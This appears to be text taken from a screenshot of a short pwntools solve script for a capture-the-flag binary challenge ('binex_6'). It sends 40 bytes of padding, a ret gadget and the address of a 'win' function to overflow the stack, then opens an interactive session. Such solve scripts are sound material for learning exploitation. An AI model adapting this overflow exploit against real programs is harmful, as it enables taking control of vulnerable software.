 binex6 > solve.py > ...
1 from pwn import *
2
3 exe = './binex_6'
4 elf = context.binary = ELF(exe, checksec=True)
5 rop = ROP(exe)
6 context.log_level = 'info'
7
8 io = process(exe)
9
10 offset = b'A'*40
11
12 payload = flat([
13     offset,
14     rop.ret.address,
15     elf.sym['win'],
16 ])
17
18 io.sendline(payload)
19 io.interactive()